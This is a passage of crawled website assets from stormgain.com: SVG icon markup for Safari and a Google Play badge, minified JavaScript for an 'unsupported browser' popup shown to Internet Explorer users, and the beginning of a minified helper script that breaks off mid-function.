38.2336 59.5858 38.0897 59.634 37.8625C59.6824 37.6353 59.5382 37.4134 59.3111 37.3651L57.3215 36.9422C57.2931 36.9363 57.2647 36.9333 57.2368 36.9333L57.2368 36.933ZM12.1126 38.5843C12.0584 38.5793 12.0023 38.5853 11.9471 38.6036L7.34816 40.0985C7.12727 40.1703 7.0073 40.406 7.0791 40.6268C7.15091 40.8477 7.38654 40.9677 7.60744 40.8959L12.2062 39.401C12.4271 39.3292 12.5472 39.0935 12.4754 38.8726C12.4215 38.707 12.2755 38.598 12.1126 38.5842V38.5843ZM53.8822 38.5991C53.7194 38.6127 53.5734 38.7215 53.5194 38.8872C53.4475 39.108 53.5672 39.3437 53.7881 39.4157L58.3859 40.9139C58.6068 40.9858 58.8425 40.866 58.9145 40.6452C58.9865 40.4243 58.8666 40.1886 58.6458 40.1166L54.0479 38.6185C53.9927 38.6004 53.9365 38.5946 53.8822 38.5991V38.5991ZM10.3577 41.8585C10.3032 41.8595 10.2481 41.8713 10.195 41.8949L8.33663 42.7223C8.12444 42.8167 8.02973 43.0636 8.12419 43.2758C8.21871 43.488 8.46552 43.5827 8.6777 43.4882L10.5361 42.661C10.7483 42.5666 10.843 42.3197 10.7486 42.1075C10.6777 41.9483 10.5211 41.8553 10.3577 41.8585V41.8585ZM55.6349 41.8745C55.4716 41.8705 55.3149 41.964 55.2439 42.1231C55.1493 42.3352 55.2439 42.5821 55.456 42.6768L57.3137 43.5055C57.5258 43.6001 57.7728 43.5055 57.8674 43.2934C57.962 43.0813 57.8674 42.8343 57.6553 42.7397L55.7976 41.911C55.7446 41.8873 55.6894 41.8756 55.6349 41.8745V41.8745ZM13.976 42.783C13.8955 42.777 13.8124 42.7949 13.7369 42.8385L9.54911 45.2564C9.34797 45.3726 9.27954 45.628 9.39567 45.8291C9.51181 46.0302 9.76718 46.0987 9.96833 45.9825L14.1562 43.5648C14.3573 43.4487 14.4257 43.1931 14.3096 42.992C14.237 42.8663 14.1101 42.7924 13.976 42.783V42.783ZM52.0236 42.783C51.8894 42.7919 51.7623 42.8662 51.6898 42.992C51.5736 43.1931 51.6421 43.4487 51.8432 43.5648L56.031 45.9825C56.2322 46.0986 56.4877 46.0302 56.6038 45.8291C56.72 45.6279 56.6516 45.3725 56.4504 45.2564L52.2624 42.8385C52.187 42.795 52.104 42.7774 52.0236 42.7829V42.783ZM12.9314 46.3312C12.8507 46.3342 12.7699 46.3602 12.6994 46.4114L11.0531 47.6059C10.8651 47.7423 10.8235 48.0034 10.9598 48.1914C11.0962 48.3794 11.3574 48.421 11.5454 48.2846L13.1919 47.09C13.3799 46.9536 13.4215 46.6925 13.2851 46.5045C13.1999 46.387 13.0658 46.3265 12.9314 46.3311V46.3312ZM53.058 46.3453C52.9236 46.3403 52.7896 46.4009 52.7043 46.5183C52.5677 46.7062 52.6092 46.9675 52.7971 47.104L54.4427 48.2996C54.6307 48.4362 54.8917 48.3948 55.0283 48.2068C55.1648 48.0189 55.1235 47.7578 54.9356 47.6213L53.29 46.4256C53.2196 46.3744 53.1387 46.3481 53.058 46.3453L53.058 46.3453ZM16.6602 46.4901C16.5532 46.4841 16.444 46.5197 16.3576 46.5974L12.7613 49.8302C12.5886 49.9855 12.5745 50.2495 12.7298 50.4222C12.8851 50.595 13.1491 50.609 13.3219 50.4537L16.9182 47.2209C17.0909 47.0656 17.105 46.8016 16.9497 46.6288C16.8721 46.5425 16.7672 46.4958 16.6602 46.4901ZM49.3292 46.5016C49.2222 46.5076 49.1172 46.5539 49.0395 46.6402C48.8841 46.8128 48.898 47.0769 49.0706 47.2323L52.6646 50.4676C52.8372 50.623 53.1014 50.6091 53.2568 50.4365C53.4122 50.2639 53.3983 49.9999 53.2257 49.8445L49.6315 46.6091C49.5452 46.5314 49.4362 46.496 49.3292 46.5017V46.5016ZM20.072 49.5729C19.9376 49.5679 19.8034 49.6281 19.718 49.7455L16.8733 53.6559C16.7367 53.8438 16.7778 54.105 16.9656 54.2416C17.1534 54.3783 17.4146 54.3372 17.5512 54.1493L20.396 50.2388C20.5326 50.051 20.4915 49.7898 20.3038 49.6532C20.2333 49.602 20.1526 49.5757 20.072 49.5729ZM45.904 49.5904C45.8234 49.5934 45.7426 49.6192 45.6721 49.6704C45.4841 49.8068 45.4425 50.0679 45.5788 50.2559L48.4183 54.1702C48.5547 54.3582 48.8158 54.3997 49.0038 54.2634C49.1919 54.127 49.2334 53.8659 49.0971 53.6779L46.2576 49.7636C46.1723 49.6461 46.0384 49.5859 45.904 49.5905V49.5904ZM16.3996 50.1944C16.2926 50.2004 16.1877 50.2467 16.1099 50.333L14.7489 51.8445C14.5935 52.0172 14.6073 52.2813 14.7799 52.4368C14.9525 52.5922 15.2165 52.5782 15.3719 52.4056L16.7331 50.894C16.8886 50.7214 16.8746 50.4572 16.7021 50.3018C16.6157 50.2241 16.5067 50.1887 16.3997 50.1943L16.3996 50.1944ZM49.5972 50.1964C49.4902 50.1904 49.3812 50.2262 49.2949 50.3038C49.1222 50.4592 49.1083 50.7233 49.2637 50.8959L50.6245 52.4078C50.7799 52.5804 51.0439 52.5943 51.2166 52.4389C51.3892 52.2835 51.4031 52.0193 51.2476 51.8467L49.8868 50.3349C49.8091 50.2486 49.7041 50.202 49.5971 50.1963L49.5972 50.1964ZM24.0445 51.8733C23.8811 51.8693 23.7246 51.9628 23.6537 52.1219L21.6834 56.5381C21.5888 56.7502 21.6834 56.9971 21.8955 57.0918C22.1076 57.1864 22.3545 57.0918 22.4491 56.8797L24.4194 52.4635C24.514 52.2514 24.4194 52.0045 24.2073 51.9099C24.1543 51.8862 24.0989 51.8744 24.0445 51.8733ZM41.9283 51.8855C41.8738 51.8865 41.8185 51.8982 41.7654 51.9218C41.5533 52.0161 41.4583 52.2629 41.5527 52.4751L43.5167 56.894C43.6111 57.1061 43.858 57.2011 44.0702 57.1068C44.2823 57.0125 44.3774 56.7657 44.283 56.5535L42.3189 52.1346C42.2482 51.9755 42.0917 51.8823 41.9283 51.8855ZM20.5824 53.2387C20.4482 53.2477 20.3213 53.322 20.2487 53.4477L19.2317 55.2093C19.1155 55.4104 19.184 55.6658 19.3851 55.782C19.5862 55.8981 19.8417 55.8297 19.9578 55.6285L20.9749 53.8669C21.091 53.6658 21.0226 53.4104 20.8214 53.2942C20.746 53.2507 20.6629 53.2331 20.5824 53.2387V53.2387ZM45.417 53.2387C45.3365 53.2327 45.2536 53.2508 45.1781 53.2943C44.977 53.4104 44.9086 53.6658 45.0247 53.8669L46.0417 55.6286C46.1579 55.8297 46.4133 55.8981 46.6144 55.782C46.8156 55.6659 46.884 55.4105 46.7679 55.2093L45.7508 53.4477C45.6782 53.322 45.5511 53.2481 45.417 53.2387V53.2387ZM28.4306 53.3018C28.2353 53.2999 28.0603 53.4352 28.0181 53.6341L27.0131 58.3643C26.9648 58.5915 27.109 58.8133 27.3361 58.8616C27.5633 58.9099 27.7851 58.7657 27.8333 58.5386L28.8383 53.8083C28.8866 53.5811 28.7424 53.3593 28.5153 53.3111C28.4869 53.3051 28.4585 53.3021 28.4306 53.3021L28.4306 53.3018ZM37.5539 53.3048C37.526 53.3051 37.4978 53.3078 37.4694 53.3138C37.2422 53.3619 37.098 53.5834 37.1461 53.8107L38.1476 58.5417C38.1957 58.7689 38.4174 58.9131 38.6446 58.865C38.8719 58.8169 39.0161 58.5952 38.968 58.368L37.9663 53.6373C37.9242 53.4385 37.7492 53.3032 37.5539 53.3047L37.5539 53.3048ZM32.9997 53.782C32.7674 53.782 32.5804 53.9689 32.5804 54.2012V59.037C32.5804 59.2692 32.7674 59.4562 32.9997 59.4562C33.2319 59.4562 33.4189 59.2692 33.4189 59.037V54.2012C33.4189 53.9689 33.2319 53.782 32.9997 53.782ZM25.304 55.3446C25.1412 55.3584 24.9951 55.4673 24.9412 55.633L24.3124 57.5676C24.2406 57.7885 24.3607 58.0241 24.5815 58.0959C24.8024 58.1677 25.038 58.0475 25.1098 57.8267L25.7386 55.8923C25.8104 55.6714 25.6904 55.4357 25.4695 55.3639C25.4144 55.346 25.3583 55.34 25.304 55.3446V55.3446ZM40.6921 55.3456C40.6378 55.3406 40.5818 55.3466 40.5266 55.3648C40.3057 55.4366 40.1855 55.6722 40.2573 55.8931L40.8859 57.8277C40.9577 58.0486 41.1933 58.1685 41.4142 58.0968C41.6351 58.025 41.7553 57.7895 41.6835 57.5686L41.0547 55.634C41.0008 55.4683 40.8549 55.3594 40.6921 55.3456V55.3456ZM30.3681 56.423C30.1737 56.4418 30.0135 56.5944 29.9923 56.7965L29.7797 58.8196C29.7554 59.0506 29.9218 59.256 30.1528 59.2803C30.3838 59.3046 30.5893 59.1381 30.6136 58.9071L30.8262 56.8843C30.8505 56.6533 30.6841 56.4477 30.4532 56.4234C30.4243 56.4204 30.3959 56.4204 30.3681 56.423L30.3681 56.423ZM35.6144 56.425C35.5866 56.4221 35.558 56.4221 35.5292 56.4254C35.2982 56.4495 35.1316 56.6549 35.1557 56.8859L35.367 58.9091C35.3911 59.1401 35.5965 59.3065 35.8275 59.2824C36.0585 59.2583 36.2251 59.0529 36.201 58.8219L35.9898 56.7988C35.9687 56.5967 35.8088 56.4439 35.6144 56.425L35.6144 56.425Z" fill="#F4F2F3"/>\n<g opacity="0.409" filter="url(#safari_filter1_f)">\n<path d="M52.65 15.4307L29.7126 28.7574L15.2099 51.5886L36.4261 35.874L52.65 15.4307Z" fill="black"/>\n</g>\n<path d="M36.287 35.6427L29.7124 28.7576L53.0349 13.0686L36.287 35.6427Z" fill="#FF5150"/>\n<path d="M36.2875 35.6427L29.7129 28.7576L12.965 51.3318L36.2875 35.6427Z" fill="#F1F1F1"/>\n<path opacity="0.243" d="M12.9647 51.3318L36.2872 35.6427L53.0352 13.0686L12.9647 51.3318Z" fill="black"/>\n<defs>\n<filter id="safari_filter0_f" x="0.575507" y="3.44431" width="64.8487" height="62.6207" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n<feFlood flood-opacity="0" result="BackgroundImageFix"/>\n<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>\n<feGaussianBlur stdDeviation="1.18446" result="effect1_foregroundBlur"/>\n</filter>\n<filter id="safari_filter1_f" x="14.5366" y="14.7573" width="38.7867" height="37.5046" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n<feFlood flood-opacity="0" result="BackgroundImageFix"/>\n<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>\n<feGaussianBlur stdDeviation="0.336663" result="effect1_foregroundBlur"/>\n</filter>\n<linearGradient id="safari_paint0_linear" x1="33" y1="63.4" x2="33" y2="1" gradientUnits="userSpaceOnUse">\n<stop stop-color="#BDBDBD"/>\n<stop offset="1" stop-color="white"/>\n</linearGradient>\n<radialGradient id="safari_paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33.1308 28.0075) scale(31.2001)">\n<stop stop-color="#06C2E7"/>\n<stop offset="0.25" stop-color="#0DB8EC"/>\n<stop offset="0.5" stop-color="#12AEF1"/>\n<stop offset="0.75" stop-color="#1F86F9"/>\n<stop offset="1" stop-color="#107DDD"/>\n</radialGradient>\n</defs>\n</svg>',title:"Safari",url:"https://support.apple.com/downloads/safari"}};function a(o,t){for(var s=0;s<t.length;s++){var e=t[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(o,e.key,e)}}var l=s(3).default,i="unsupported_browser__popup",c=function(){function o(t){!function(o,t){if(!(o instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),this.trans=t}var t,s,e;return t=o,(s=[{key:"build",value:function(){var o=document.createElement("div");o.innerHTML=this.renderPopup(),document.body.appendChild(o);var t=document.getElementById(i);document.getElementById("unsupported_browser__popup_close").addEventListener("click",(function(){t.style.display="none",localStorage.setItem("unsupported_browser__show","1")}))}},{key:"renderPopup",value:function(){return'<div id="'.concat(i,'" class="').concat(l.unsupported_browser__modal,'">\n            <div class="').concat(l.unsupported_browser__modal_content,'">\n            <span id="').concat("unsupported_browser__popup_close",'" class="').concat(l.unsupported_browser__close,'">&times;</span>\n            ').concat(this.renderContent(),"\n        </div></div>")}},{key:"renderContent",value:function(){var o="",t='<div class="'.concat(l.unsupported_browser__message,'">\n            <h1>').concat(this.trans.get("Browser not supported"),"</h1>\n            <p>").concat(this.trans.get("Sorry, your browser version is not supported. Please use the latest version of one of the following browsers:"),"</p>\n        </div>");return Object.keys(f).map((function(o){return f[o]})).forEach((function(t){o+='<div class="'.concat(l.unsupported_browser__element,'">\n                <a target="_blank" title="').concat(t.title,'" href="').concat(t.url,'">').concat(t.svg,'\n                    <div class="').concat(l.unsupported_browser__name,'">').concat(t.title,"</div>\n                </a>                    \n            </div>")})),t+='<div class="'.concat(l.unsupported_browser__icons,'">').concat(o,"</div>"),'<div class="'.concat(l.unsupported_browser__wrapper,'">')+t+"</div>"}}])&&a(t.prototype,s),e&&a(t,e),o}();(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>-1)&&function(){if(!localStorage.getItem("unsupported_browser__show")){var o=document.querySelector("html").getAttribute("lang"),t=new p(o,e);new c(t).build()}}()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/app-btn/google_play.svg
body_size: 4204
content:
<svg width="200" height="56" viewBox="0 0 200 56" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M0.666687 2C0.666687 0.89543 1.56212 0 2.66669 0H197.333C198.438 0 199.333 0.895431 199.333 2V54C199.333 55.1046 198.438 56 197.333 56H2.66669C1.56212 56 0.666687 55.1046 0.666687 54V2Z" fill="white"/>
  <path d="M63.5295 34.9734C63.5295 33.547 63.8581 32.2674 64.5154 31.1346C65.1867 30.0019 66.0887 29.1208 67.2214 28.4915C68.3682 27.8483 69.6198 27.5266 70.9763 27.5266C72.5286 27.5266 73.9061 27.9112 75.1088 28.6803C76.3254 29.4355 77.2064 30.5123 77.7518 31.9108H74.878C74.5004 31.1836 73.976 30.6382 73.3047 30.2746C72.6335 29.897 71.8573 29.7082 70.9763 29.7082C70.0114 29.7082 69.1513 29.925 68.3961 30.3585C67.641 30.792 67.0466 31.4073 66.6131 32.2044C66.1936 33.0016 65.9838 33.9245 65.9838 34.9734C65.9838 36.0222 66.1936 36.9522 66.6131 37.7633C67.0466 38.5604 67.641 39.1758 68.3961 39.6093C69.1513 40.0428 70.0114 40.2596 70.9763 40.2596C72.2769 40.2596 73.3327 39.8959 74.1438 39.1688C74.9689 38.4276 75.4654 37.4277 75.6332 36.1691H70.1582V34.3021H78.1924V36.1691C78.0385 37.3018 77.633 38.3436 76.9757 39.2946C76.3324 40.2456 75.4863 41.0077 74.4375 41.5811C73.4026 42.1405 72.2489 42.4202 70.9763 42.4202C69.6058 42.4202 68.3542 42.1055 67.2214 41.4762C66.0887 40.8329 65.1867 39.9449 64.5154 38.8122C63.8581 37.6794 63.5295 36.3998 63.5295 34.9734ZM85.1449 42.4831C84.0541 42.4831 83.0682 42.2384 82.1871 41.7489C81.3061 41.2455 80.6139 40.5462 80.1104 39.6512C79.607 38.7422 79.3552 37.6934 79.3552 36.5047C79.3552 35.33 79.614 34.2882 80.1314 33.3791C80.6489 32.4701 81.3551 31.7709 82.2501 31.2815C83.1451 30.792 84.145 30.5473 85.2498 30.5473C86.3546 30.5473 87.3545 30.792 88.2494 31.2815C89.1445 31.7709 89.8507 32.4701 90.3681 33.3791C90.8856 34.2882 91.1443 35.33 91.1443 36.5047C91.1443 37.6794 90.8786 38.7212 90.3471 39.6302C89.8158 40.5393 89.0885 41.2455 88.1655 41.7489C87.2566 42.2384 86.2497 42.4831 85.1449 42.4831ZM85.1449 40.4693C85.7602 40.4693 86.3336 40.3155 86.865 40.0078C87.4104 39.7002 87.8509 39.2527 88.1865 38.6653C88.5221 38.064 88.69 37.3438 88.69 36.5047C88.69 35.6656 88.5292 34.9524 88.2075 34.3651C87.8859 33.7637 87.4593 33.3162 86.9279 33.0225C86.3965 32.7149 85.8231 32.561 85.2078 32.561C84.5925 32.561 84.0261 32.7149 83.5087 33.0225C82.9913 33.3162 82.5717 33.7637 82.2501 34.3651C81.9424 34.9524 81.7886 35.6656 81.7886 36.5047C81.7886 37.3438 81.9354 38.064 82.2291 38.6653C82.5368 39.2666 82.9423 39.7212 83.4457 40.0288C83.9632 40.3225 84.5296 40.4693 85.1449 40.4693ZM98.1022 42.4831C97.0114 42.4831 96.0255 42.2384 95.1444 41.7489C94.2634 41.2455 93.5712 40.5462 93.0677 39.6512C92.5643 38.7422 92.3126 37.6934 92.3126 36.5047C92.3126 35.33 92.5713 34.2882 93.0887 33.3791C93.6062 32.4701 94.3124 31.7709 95.2074 31.2815C96.1024 30.792 97.1023 30.5473 98.2071 30.5473C99.3119 30.5473 100.312 30.792 101.207 31.2815C102.102 31.7709 102.808 32.4701 103.325 33.3791C103.843 34.2882 104.102 35.33 104.102 36.5047C104.102 37.6794 103.836 38.7212 103.304 39.6302C102.773 40.5393 102.046 41.2455 101.123 41.7489C100.214 42.2384 99.207 42.4831 98.1022 42.4831ZM98.1022 40.4693C98.7175 40.4693 99.2909 40.3155 99.8223 40.0078C100.368 39.7002 100.808 39.2527 101.144 38.6653C101.479 38.064 101.647 37.3438 101.647 36.5047C101.647 35.6656 101.486 34.9524 101.165 34.3651C100.843 33.7637 100.417 33.3162 99.8852 33.0225C99.3538 32.7149 98.7804 32.561 98.1651 32.561C97.5498 32.561 96.9834 32.7149 96.466 33.0225C95.9486 33.3162 95.529 33.7637 95.2074 34.3651C94.8997 34.9524 94.7459 35.6656 94.7459 36.5047C94.7459 37.3438 94.8927 38.064 95.1864 38.6653C95.4941 39.2666 95.8996 39.7212 96.403 40.0288C96.9205 40.3225 97.4869 40.4693 98.1022 40.4693ZM110.703 30.5473C111.598 30.5473 112.388 30.729 113.073 31.0927C113.773 31.4423 114.318 31.8828 114.71 32.4142V30.7361H117.122V42.4831C117.122 43.5459 116.898 44.4899 116.451 45.315C116.003 46.1541 115.353 46.8114 114.5 47.2868C113.661 47.7623 112.654 48 111.479 48C109.913 48 108.612 47.6294 107.577 46.8882C106.543 46.1611 105.955 45.1681 105.815 43.9095H108.186C108.367 44.5109 108.752 44.9933 109.339 45.3569C109.941 45.7345 110.654 45.9233 111.479 45.9233C112.444 45.9233 113.22 45.6296 113.808 45.0423C114.409 44.4549 114.71 43.6019 114.71 42.4831V40.5532C114.304 41.0986 113.752 41.5601 113.052 41.9377C112.367 42.3013 111.584 42.4831 110.703 42.4831C109.696 42.4831 108.773 42.2314 107.934 41.7279C107.109 41.2105 106.452 40.4973 105.962 39.5883C105.487 38.6653 105.249 37.6235 105.249 36.4627C105.249 35.302 105.487 34.2741 105.962 33.3791C106.452 32.4841 107.109 31.7919 107.934 31.3024C108.773 30.799 109.696 30.5473 110.703 30.5473ZM114.71 36.5047C114.71 35.7076 114.542 35.0153 114.206 34.428C113.884 33.8406 113.458 33.3931 112.926 33.0855C112.395 32.7778 111.822 32.624 111.206 32.624C110.591 32.624 110.018 32.7778 109.486 33.0855C108.955 33.3791 108.521 33.8197 108.186 34.407C107.864 34.9804 107.703 35.6656 107.703 36.4627C107.703 37.2599 107.864 37.9591 108.186 38.5604C108.521 39.1617 108.955 39.6232 109.486 39.9449C110.032 40.2525 110.605 40.4064 111.206 40.4064C111.822 40.4064 112.395 40.2525 112.926 39.9449C113.458 39.6373 113.884 39.1897 114.206 38.6024C114.542 38.0011 114.71 37.3018 114.71 36.5047ZM122.234 26.7714V42.2943H119.843V26.7714H122.234ZM135.548 36.19C135.548 36.5956 135.52 36.9732 135.464 37.3228H126.612C126.682 38.2877 127.024 39.0569 127.64 39.6302C128.255 40.1896 129.017 40.4693 129.926 40.4693C131.213 40.4693 132.122 39.9309 132.653 38.8541H135.233C134.884 39.9169 134.248 40.791 133.325 41.4762C132.415 42.1475 131.283 42.4831 129.926 42.4831C128.822 42.4831 127.829 42.2384 126.948 41.7489C126.08 41.2455 125.395 40.5462 124.892 39.6512C124.402 38.7422 124.158 37.6934 124.158 36.5047C124.158 35.316 124.396 34.2741 124.871 33.3791C125.361 32.4701 126.038 31.7709 126.906 31.2815C127.787 30.792 128.794 30.5473 129.926 30.5473C131.017 30.5473 131.989 30.785 132.842 31.2605C133.695 31.7359 134.36 32.4002 134.835 33.2533C135.31 34.1063 135.548 35.0853 135.548 36.19ZM133.052 35.6027C133.038 34.6657 132.723 33.9245 132.108 33.3791C131.507 32.8337 130.744 32.561 129.821 32.561C128.982 32.561 128.262 32.8337 127.661 33.3791C127.073 33.9245 126.731 34.6657 126.633 35.6027H133.052ZM153.546 32.0576C153.546 32.7988 153.371 33.498 153.022 34.1553C152.672 34.8126 152.113 35.351 151.344 35.7705C150.574 36.1761 149.588 36.3788 148.386 36.3788H145.743V42.2943H143.352V27.7154H148.386C149.504 27.7154 150.448 27.9112 151.218 28.3027C152.001 28.6803 152.581 29.1977 152.959 29.855C153.35 30.5123 153.546 31.2465 153.546 32.0576ZM148.386 34.5119C149.295 34.5119 149.973 34.2951 150.421 33.8616C150.868 33.4281 151.092 32.8267 151.092 32.0576C151.092 31.2744 150.868 30.6661 150.421 30.2326C149.973 29.7991 149.295 29.5823 148.386 29.5823H145.743V34.5119H148.386ZM157.799 26.7714V42.2943H155.407V26.7714H157.799ZM159.722 36.4627C159.722 35.302 159.959 34.2741 160.435 33.3791C160.924 32.4841 161.582 31.7919 162.407 31.3024C163.246 30.799 164.169 30.5473 165.176 30.5473C166.084 30.5473 166.875 30.729 167.546 31.0927C168.231 31.4423 168.777 31.8828 169.182 32.4142V30.7361H171.595V42.2943H169.182V40.5742C168.777 41.1196 168.224 41.5741 167.525 41.9377C166.826 42.3013 166.029 42.4831 165.134 42.4831C164.141 42.4831 163.232 42.2314 162.407 41.7279C161.582 41.2105 160.924 40.4973 160.435 39.5883C159.959 38.6653 159.722 37.6235 159.722 36.4627ZM169.182 36.5047C169.182 35.7076 169.015 35.0153 168.679 34.428C168.357 33.8406 167.93 33.3931 167.399 33.0855C166.868 32.7778 166.294 32.624 165.679 32.624C165.064 32.624 164.49 32.7778 163.959 33.0855C163.428 33.3791 162.994 33.8197 162.659 34.407C162.337 34.9804 162.176 35.6656 162.176 36.4627C162.176 37.2599 162.337 37.9591 162.659 38.5604C162.994 39.1617 163.428 39.6232 163.959 39.9449C164.505 40.2525 165.077 40.4064 165.679 40.4064C166.294 40.4064 166.868 40.2525 167.399 39.9449C167.93 39.6373 168.357 39.1897 168.679 38.6024C169.015 38.0011 169.182 37.3018 169.182 36.5047ZM175.617 30.7361L178.868 39.5463L182.245 30.7361H184.721L177.631 47.7273H175.155L177.505 42.1055L172.953 30.7361H175.617Z" fill="black"/>
  <path d="M63.2281 12.1368C63.2281 11.386 63.3974 10.7125 63.736 10.1164C64.0819 9.51282 64.5493 9.04543 65.1381 8.71422C65.727 8.37565 66.3784 8.20636 67.0923 8.20636C67.9093 8.20636 68.6306 8.40877 69.2562 8.81359C69.8892 9.2184 70.3492 9.78883 70.6363 10.5249H69.4329C69.2194 10.0759 68.9103 9.72994 68.5055 9.48705C68.1007 9.2368 67.6296 9.11168 67.0923 9.11168C66.555 9.11168 66.0692 9.2368 65.635 9.48705C65.2081 9.72994 64.8695 10.0832 64.6192 10.5469C64.3764 11.0033 64.2549 11.5332 64.2549 12.1368C64.2549 12.7403 64.3764 13.2702 64.6192 13.7266C64.8695 14.1829 65.2081 14.5362 65.635 14.7865C66.0692 15.0294 66.555 15.1508 67.0923 15.1508C67.8504 15.1508 68.4724 14.9263 68.9581 14.4773C69.4439 14.021 69.7236 13.4064 69.7972 12.6336H66.728V11.8387H70.8681V12.6115C70.8092 13.2445 70.6105 13.826 70.272 14.3559C69.9334 14.8785 69.4881 15.2943 68.9361 15.6035C68.384 15.9053 67.7695 16.0561 67.0923 16.0561C66.3784 16.0561 65.727 15.8905 65.1381 15.5593C64.5493 15.2208 64.0819 14.7534 63.736 14.1572C63.3974 13.561 63.2281 12.8875 63.2281 12.1368ZM73.7532 9.07856V11.7172H76.5575V12.4901H73.7532V15.195H76.8887V15.9899H72.7486V8.28364H76.8887V9.07856H73.7532ZM83.6973 8.29468V9.07856H81.5996V15.9899H80.595V9.07856H78.4862V8.29468H83.6973ZM90.3312 8.29468V15.9899H89.3265V8.29468H90.3312ZM97.3319 8.29468V9.07856H95.2342V15.9899H94.2295V9.07856H92.1208V8.29468H97.3319ZM106.45 16.0672C105.736 16.0672 105.084 15.9016 104.496 15.5703C103.907 15.2318 103.439 14.7644 103.094 14.1682C102.755 13.5647 102.586 12.8875 102.586 12.1368C102.586 11.386 102.755 10.7125 103.094 10.1164C103.439 9.51282 103.907 9.04543 104.496 8.71422C105.084 8.37565 105.736 8.20636 106.45 8.20636C107.171 8.20636 107.826 8.37565 108.415 8.71422C109.004 9.04543 109.468 9.50913 109.806 10.1053C110.145 10.7015 110.314 11.3787 110.314 12.1368C110.314 12.8949 110.145 13.572 109.806 14.1682C109.468 14.7644 109.004 15.2318 108.415 15.5703C107.826 15.9016 107.171 16.0672 106.45 16.0672ZM106.45 15.1619C106.987 15.1619 107.469 15.0367 107.896 14.7865C108.33 14.5362 108.669 14.1829 108.912 13.7266C109.162 13.2702 109.287 12.7403 109.287 12.1368C109.287 11.5332 109.162 11.0033 108.912 10.5469C108.669 10.0832 108.33 9.72994 107.896 9.48705C107.469 9.2368 106.987 9.11168 106.45 9.11168C105.913 9.11168 105.427 9.2368 104.993 9.48705C104.566 9.72994 104.227 10.0832 103.977 10.5469C103.734 11.0033 103.612 11.5332 103.612 12.1368C103.612 12.7403 103.734 13.2702 103.977 13.7266C104.227 14.1829 104.566 14.5362 104.993 14.7865C105.427 15.0367 105.913 15.1619 106.45 15.1619ZM118.243 15.9899H117.238L113.197 9.86243V15.9899H112.192V8.28364H113.197L117.238 14.4001V8.28364H118.243V15.9899Z" fill="black"/>
  <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="15" y="8" width="33" height="38">
    <path d="M15.2793 10.2113C15.2793 8.51724 17.1083 7.45418 18.5804 8.29271L46.288 24.0763C47.7408 24.904 47.7825 26.9833 46.3639 27.8683L18.6562 45.1552C17.1855 46.0728 15.2793 45.0153 15.2793 43.2818V10.2113Z" fill="#C4C4C4"/>
  </mask>
  <g mask="url(#mask0)">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.5869 44.5235L31.4416 28.7141L37.03 34.286L18.1825 44.7358C17.4658 45.1333 16.5881 45.1273 15.876 44.7193L15.5869 44.5235ZM29.8427 27.1198L14.7273 42.1915V12.048L29.8427 27.1198ZM39.2883 20.8914L46.6729 24.9849C47.3985 25.3884 47.8487 26.1442 47.8487 26.9632C47.8487 27.7822 47.3985 28.538 46.6729 28.9414L39.0866 33.1463L33.0419 27.1198L39.2883 20.8914ZM15.4198 9.54887C15.5553 9.41789 15.7074 9.30347 15.876 9.20711C16.5881 8.79912 17.4658 8.7931 18.1825 9.19055L37.2318 19.7518L31.4416 25.5254L15.4198 9.54887Z" fill="black"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js
body_size: 6476
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var i=0,s=function(){};return{s:s,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,a=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return c=e.done,e},e:function(e){a=!0,o=e},f:function(){try{c||null==r.return||r.return()}finally{if(a)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!==_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function checkForRedirect(e){var 